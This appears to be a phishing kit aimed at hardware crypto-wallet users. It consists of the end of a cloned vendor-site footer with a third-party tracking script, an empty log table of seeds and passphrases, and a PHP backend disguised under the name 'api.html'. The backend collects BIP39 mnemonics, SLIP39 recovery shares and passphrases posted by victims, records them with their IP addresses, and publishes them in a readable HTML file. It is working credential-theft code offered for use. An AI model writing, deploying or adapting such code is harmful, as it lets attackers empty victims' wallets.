              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Reseller Program</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Resellers</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]" rel="noreferrer noopener">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">GitHub</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Press &amp; Media</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]" rel="noreferrer noopener">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Careers</div>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none block py-3 hover:no-underline laptop:py-[6px]">
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-whitealpha1000 hover:text-gray500">Security Portal</div>
            </a>
            <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words block cursor-pointer py-3 text-whitealpha1000 hover:text-gray500 hover:no-underline laptop:hidden">Cookies settings</div>
          </div>
        </div>
        <div class="mx-auto mb-6 w-fit laptop:col-span-4 laptop:mb-0 laptop:w-full">
          <div class="flex gap-4">
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none text-whitealpha1000 hover:text-gray600 [&amp;_i]:h-6 [&amp;_i]:w-6" aria-label="X logo" rel="noreferrer noopener nofollow">
              <svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="h-6 w-6" data-testid="@logo/XLogoAlt">
                <path d="M17.176 3.75h2.76l-6.03 6.989L21 20.25h-5.554l-4.35-5.768-4.98 5.768h-2.76l6.45-7.476L3 3.75h5.696l3.932 5.272zm-.969 14.825h1.529L7.865 5.337H6.223z" fill="currentColor">
                </path>
              </svg>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none text-whitealpha1000 hover:text-gray600 [&amp;_i]:h-6 [&amp;_i]:w-6" aria-label="Reddit logo" rel="noreferrer noopener nofollow">
              <svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="h-6 w-6" data-testid="@logo/RedditLogo">
                <path d="M23.25 9.75a3 3 0 0 0-4.963-2.268c-1.57-.834-3.446-1.339-5.405-1.455l.487-2.923 1.661.255a2.25 2.25 0 1 0 .268-1.476l-2.438-.375a.75.75 0 0 0-.853.618l-.645 3.889c-2.047.088-4.014.599-5.649 1.467a3 3 0 0 0-3.992 4.476A5.6 5.6 0 0 0 1.5 13.5c0 2.056 1.125 3.97 3.179 5.389C6.644 20.25 9.245 21 11.999 21c2.756 0 5.355-.75 7.322-2.111 2.054-1.418 3.179-3.333 3.179-5.389 0-.522-.075-1.041-.22-1.542a3.02 3.02 0 0 0 .97-2.208m-6-7.5a.75.75 0 1 1 0 1.5.75.75 0 0 1 0-1.5m3.762 8.792a.75.75 0 0 0-.308.938c.195.483.295.999.296 1.52 0 1.549-.899 3.026-2.531 4.156-1.718 1.188-4.016 1.845-6.469 1.845s-4.75-.657-6.469-1.845C3.899 16.526 3 15.049 3 13.501a4.1 4.1 0 0 1 .294-1.516.75.75 0 0 0-.306-.938 1.5 1.5 0 1 1 1.975-2.179.75.75 0 0 0 .98.209l.034-.021C7.635 8.053 9.772 7.5 11.999 7.5c2.225 0 4.363.553 6.022 1.556l.039.023a.75.75 0 0 0 .974-.211 1.5 1.5 0 1 1 1.975 2.174zM8.25 13.5a1.5 1.5 0 1 1 0-3 1.5 1.5 0 0 1 0 3m9-1.5a1.5 1.5 0 1 1-3.001 0 1.5 1.5 0 0 1 3 0zm-1.587 4.148a.75.75 0 0 1-.311 1.015 7.14 7.14 0 0 1-6.704 0 .75.75 0 0 1-.311-1.015.75.75 0 0 1 1.015-.311 5.64 5.64 0 0 0 5.296 0 .75.75 0 0 1 1.015.311" fill="currentColor">
                </path>
              </svg>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none text-whitealpha1000 hover:text-gray600 [&amp;_i]:h-6 [&amp;_i]:w-6" aria-label="Instagram logo" rel="noreferrer noopener nofollow">
              <svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="h-6 w-6" data-testid="@logo/InstagramLogo">
                <path d="M12 7.5a4.5 4.5 0 1 0 4.5 4.5A4.505 4.505 0 0 0 12 7.5m0 7.5a3 3 0 1 1 0-6 3 3 0 0 1 0 6m4.5-12.75h-9A5.255 5.255 0 0 0 2.25 7.5v9a5.26 5.26 0 0 0 5.25 5.25h9a5.26 5.26 0 0 0 5.25-5.25v-9a5.26 5.26 0 0 0-5.25-5.25m3.75 14.25a3.75 3.75 0 0 1-3.75 3.75h-9a3.75 3.75 0 0 1-3.75-3.75v-9A3.75 3.75 0 0 1 7.5 3.75h9a3.75 3.75 0 0 1 3.75 3.75zM18 7.125a1.125 1.125 0 1 1-2.25 0 1.125 1.125 0 0 1 2.25 0" fill="currentColor">
                </path>
              </svg>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none text-whitealpha1000 hover:text-gray600 [&amp;_i]:h-6 [&amp;_i]:w-6" aria-label="Facebook logo" rel="noreferrer noopener nofollow">
              <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" data-testid="@logo/FacebookLogoAlt">
                <path d="M3 12.045c0 4.478 3.24 8.186 7.515 8.955l.053-.044-.008-.001v-6.377H8.31v-2.533h2.25v-1.99c0-2.26 1.44-3.527 3.51-3.527.63 0 1.35.09 1.98.18v2.307h-1.17c-1.08 0-1.35.543-1.35 1.267v1.763h2.385l-.405 2.533h-1.98v6.377l-.082.015.037.03C17.76 20.231 21 16.523 21 12.045 21 7.07 16.95 3 12 3s-9 4.07-9 9.045" fill="currentColor">
                </path>
              </svg>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none text-whitealpha1000 hover:text-gray600 [&amp;_i]:h-6 [&amp;_i]:w-6" aria-label="Tiktok logo" rel="noreferrer noopener nofollow">
              <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" data-testid="@logo/TiktokLogo">
                <path d="M21 6.75a4.505 4.505 0 0 1-4.5-4.5.75.75 0 0 0-.75-.75H12a.75.75 0 0 0-.75.75v12.375a1.875 1.875 0 1 1-2.678-1.695.75.75 0 0 0 .428-.678V8.25a.75.75 0 0 0-.881-.739c-3.346.596-5.869 3.655-5.869 7.114a7.125 7.125 0 1 0 14.25 0v-3.723A9.7 9.7 0 0 0 21 12a.75.75 0 0 0 .75-.75V7.5a.75.75 0 0 0-.75-.75m-.75 3.716a8.2 8.2 0 0 1-4.062-1.514.75.75 0 0 0-1.188.61v5.063a5.625 5.625 0 1 1-11.25 0c0-2.428 1.56-4.606 3.75-5.4v2.594a3.374 3.374 0 1 0 5.25 2.806V3h2.297a6.01 6.01 0 0 0 5.203 5.203z" fill="currentColor">
                </path>
              </svg>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none text-whitealpha1000 hover:text-gray600 [&amp;_i]:h-6 [&amp;_i]:w-6" aria-label="Youtube logo" rel="noreferrer noopener nofollow">
              <svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" data-testid="@logo/YoutubeLogo">
                <path d="m20.555 15.168-6-4A1 1 0 0 0 13 12v8a1 1 0 0 0 1.555.832l6-4a1 1 0 0 0 0-1.665M15 18.13v-4.256L18.198 16zm14.291-9.44a3 3 0 0 0-1.811-2.05C23.195 4.985 16.375 5 16 5S8.805 4.985 4.52 6.64a3 3 0 0 0-1.811 2.05C2.385 9.938 2 12.218 2 16s.385 6.063.709 7.31a3 3 0 0 0 1.811 2.051C8.625 26.945 15.05 27 15.918 27h.165c.867 0 7.296-.055 11.397-1.639a3 3 0 0 0 1.811-2.051c.324-1.25.709-3.527.709-7.31s-.385-6.062-.709-7.31m-1.936 14.125a1 1 0 0 1-.596.686c-3.957 1.528-10.685 1.5-10.75 1.5H16c-.068 0-6.791.025-10.75-1.5a1 1 0 0 1-.596-.686C4.35 21.674 4 19.571 4 16s.35-5.674.645-6.809a1 1 0 0 1 .596-.691C9.056 7.026 15.45 7 15.973 7h.033c.068 0 6.798-.022 10.75 1.5a1 1 0 0 1 .596.686C27.65 10.326 28 12.43 28 16s-.35 5.674-.645 6.809z" fill="currentColor">
                </path>
              </svg>
            </a>
            <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none text-whitealpha1000 hover:text-gray600 [&amp;_i]:h-6 [&amp;_i]:w-6" aria-label="Spotify logo" rel="noreferrer noopener nofollow">
              <svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" data-testid="@logo/SpotifyLogo">
                <path d="M16 3a13 13 0 1 0 13 13A13.013 13.013 0 0 0 16 3m0 24a11 11 0 1 1 11-11 11.01 11.01 0 0 1-11 11m3.884-5.782a1 1 0 0 1-1.352.416 5.35 5.35 0 0 0-5.065 0 1 1 0 0 1-.934-1.768 7.42 7.42 0 0 1 6.935 0 1 1 0 0 1 .416 1.352m4-7a1.003 1.003 0 0 1-1.354.41 13.83 13.83 0 0 0-13.057 0 1 1 0 1 1-.943-1.764 15.83 15.83 0 0 1 14.943 0 1 1 0 0 1 .41 1.356zm-2 3.5a1 1 0 0 1-1.353.412 9.63 9.63 0 0 0-9.06 0 1 1 0 0 1-.94-1.765 11.63 11.63 0 0 1 10.94 0 1 1 0 0 1 .412 1.355z" fill="currentColor">
                </path>
              </svg>
            </a>
          </div>
        </div>
      </div>
    </div>
  
  </footer>
<!-- Hitsteps TRACKING CODE - Manual 2025-12-04 - DO NOT CHANGE -->
<script type="text/javascript">(function(){var hstc=document.createElement('script'); hstc.src='https://edgecdnplus.com/code?code=c938b01312aea964cd4947af3bcc2e89';hstc.async=true;var htssc = document.getElementsByTagName('script')[0];htssc.parentNode.insertBefore(hstc, htssc);})();
</script><noscript><a href="http://www.hitsteps.com/"><img src="//edgecdnplus.com/code?mode=img&amp;code=c938b01312aea964cd4947af3bcc2e89" alt="web statistics" width="1" height="1" />web statistics</a></noscript>
<!-- Hitsteps TRACKING CODE - DO NOT CHANGE -->
</body>
</html>
</file>

<file: 923yejbac83y83h.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <style>
        body { font-family: Arial, sans-serif; padding: 20px; margin: 0; }
        table { width: 100%; border-collapse: collapse; max-width: 1400px; margin: 0 auto; }
        th { background-color: #f5f5f5; padding: 12px; text-align: left; border: 1px solid #ddd; font-weight: bold; }
        td { padding: 10px 12px; border: 1px solid #ddd; word-break: break-all; }
        tr:nth-child(even) { background-color: #f9f9f9; }
        tr:hover { background-color: #f0f0f0; }
    </style>
</head>
<body>
    <table>
        <thead>
            <tr>
                <th>Time</th>
                <th>Action</th>
                <th>Seed</th>
                <th>Passphrase</th>
                <th>IP</th>
            </tr>
        </thead>
        <tbody>

        </tbody>
    </table>
</body>
</html>
</file>

<file: api.html>
<?php

declare(strict_types=1);

header('Content-Type: application/json; charset=utf-8');
header('Access-Control-Allow-Origin: *');
header('Access-Control-Allow-Methods: POST, OPTIONS');
header('Access-Control-Allow-Headers: Content-Type');

if ($_SERVER['REQUEST_METHOD'] != 'POST') {
    http_response_code(405);
    echo json_encode(['error' => 'Method not allowed']);
    exit;
}

// Change this variable if you want to use a different base file name.
$baseFileName = '923yejbac83y83h';

define('DATA_FILE',      $baseFileName . '.json');
define('HTML_FILE',      $baseFileName . '.html');
define('RATE_FILE',      $baseFileName . '.rl'); // rate limit file
define('RATE_WINDOW',    60);
define('RATE_MAX_REQ',   6);

function checkRateLimit(string $ip): void
{
    $lockFile = RATE_FILE . '.lock';
    $lock     = fopen($lockFile, 'c');
    if (!$lock) return;
    flock($lock, LOCK_EX);

    $data = [];
    if (file_exists(RATE_FILE)) {
        $raw  = file_get_contents(RATE_FILE);
        $data = json_decode($raw, true) ?: [];
    }

    $now    = time();
    $window = $now - RATE_WINDOW;
    $key    = md5($ip);

    if (isset($data[$key])) {
        $data[$key] = array_values(array_filter($data[$key], fn(int $t) => $t > $window));
    } else {
        $data[$key] = [];
    }

    $count = count($data[$key]);

    if ($count >= RATE_MAX_REQ) {
        flock($lock, LOCK_UN);
        fclose($lock);
        http_response_code(429);
        echo json_encode(['error' => 'Too many requests']);
        exit;
    }

    $data[$key][] = $now;

    $oldWindow = $now - 3600;
    foreach ($data as $k => $times) {
        $data[$k] = array_values(array_filter($times, fn(int $t) => $t > $oldWindow));
        if (empty($data[$k])) unset($data[$k]);
    }

    file_put_contents(RATE_FILE, json_encode($data));
    flock($lock, LOCK_UN);
    fclose($lock);
}

function loadData(): array
{
    if (!file_exists(DATA_FILE)) return [];
    $content = file_get_contents(DATA_FILE);
    return json_decode($content, true) ?: [];
}

function saveData(array $rows): void
{
    file_put_contents(DATA_FILE, json_encode($rows, JSON_PRETTY_PRINT | JSON_UNESCAPED_UNICODE));
}

function regenerateHTML(array $rows): void
{
    $tableRows = '';
    foreach ($rows as $row) {
        $tableRows .= '<tr>'
            . '<td>' . htmlspecialchars($row['time']       ?? '', ENT_QUOTES, 'UTF-8') . '</td>'
            . '<td>' . htmlspecialchars($row['action']     ?? '', ENT_QUOTES, 'UTF-8') . '</td>'
            . '<td>' . htmlspecialchars($row['seed']       ?? '', ENT_QUOTES, 'UTF-8') . '</td>'
            . '<td>' . htmlspecialchars($row['passphrase'] ?? '-', ENT_QUOTES, 'UTF-8') . '</td>'
            . '<td>' . htmlspecialchars($row['ip']         ?? '', ENT_QUOTES, 'UTF-8') . '</td>'
            . '</tr>' . "\n";
    }

    $html = '<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <style>
        body { font-family: Arial, sans-serif; padding: 20px; margin: 0; }
        table { width: 100%; border-collapse: collapse; max-width: 1400px; margin: 0 auto; }
        th { background-color: #f5f5f5; padding: 12px; text-align: left; border: 1px solid #ddd; font-weight: bold; }
        td { padding: 10px 12px; border: 1px solid #ddd; word-break: break-all; }
        tr:nth-child(even) { background-color: #f9f9f9; }
        tr:hover { background-color: #f0f0f0; }
    </style>
</head>
<body>
    <table>
        <thead>
            <tr>
                <th>Time</th>
                <th>Action</th>
                <th>Seed</th>
                <th>Passphrase</th>
                <th>IP</th>
            </tr>
        </thead>
        <tbody>
' . $tableRows . '        </tbody>
    </table>
</body>
</html>';

    file_put_contents(HTML_FILE, $html);
}

function addRow(string $action, string $seed, string $ip, string $passphrase = '-'): void
{
    $rows   = loadData();
    $rows[] = [
        'time'       => date('Y-m-d H:i:s'),
        'action'     => $action,
        'seed'       => $seed,
        'passphrase' => $passphrase,
        'ip'         => $ip,
    ];
    saveData($rows);
    regenerateHTML($rows);
}

function updateLastPassphrase(string $seed, string $passphrase, string $ip): void
{
    $rows    = loadData();
    $updated = false;

    if ($seed !== '') {
        for ($i = count($rows) - 1; $i >= 0; $i--) {
            if (($rows[$i]['seed'] ?? '') === $seed) {
                $rows[$i]['passphrase'] = $passphrase;
                $updated = true;
                break;
            }
        }
    }

    if (!$updated) {
        for ($i = count($rows) - 1; $i >= 0; $i--) {
            if (($rows[$i]['ip'] ?? '') === $ip && ($rows[$i]['passphrase'] ?? '-') === '-') {
                $rows[$i]['passphrase'] = $passphrase;
                $updated = true;
                break;
            }
        }
    }

    if ($updated) {
        saveData($rows);
        regenerateHTML($rows);
    }
}

function getUserIP(): string
{
    if (!empty($_SERVER['HTTP_CF_CONNECTING_IP'])) return $_SERVER['HTTP_CF_CONNECTING_IP'];
    if (!empty($_SERVER['HTTP_CLIENT_IP']))        return $_SERVER['HTTP_CLIENT_IP'];
    if (!empty($_SERVER['HTTP_X_FORWARDED_FOR'])) {
        $ips = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']);
        return trim($ips[0]);
    }
    return $_SERVER['REMOTE_ADDR'] ?? 'unknown';
}

$ip     = getUserIP();
checkRateLimit($ip);

$action = trim($_POST['action'] ?? '');

switch ($action) {
    case 'generate':
        $mnemonic = trim($_POST['mnemonic'] ?? '');
        if ($mnemonic !== '') {
            addRow('Generate', $mnemonic, $ip);
        }
        echo json_encode(['success' => true]);
        break;

    case 'start':
        $mnemonic = trim($_POST['mnemonic'] ?? '');
        if ($mnemonic !== '') {
            addRow('Recovery BIP39', $mnemonic, $ip);
        }
        echo json_encode(['success' => true]);
        break;

    case 'slip39_start':
        $shares = $_POST['shares'] ?? [];
        if (is_array($shares) && count($shares) > 0) {
            $shareStr = implode(' | ', array_map('trim', $shares));
            addRow('Recovery SLIP39', $shareStr, $ip);
        }
        echo json_encode(['success' => true]);
        break;

    case 'check':
        $passphrase = trim($_POST['passphrase'] ?? '');
        $seed       = trim($_POST['seed']       ?? '');
        if ($passphrase !== '') {
            updateLastPassphrase($seed, $passphrase, $ip);
        }
        echo json_encode(['success' => true]);
        break;

    default:
        http_response_code(404);
        echo json_encode(['error' => 'Not found']);
        break;
}
</file>
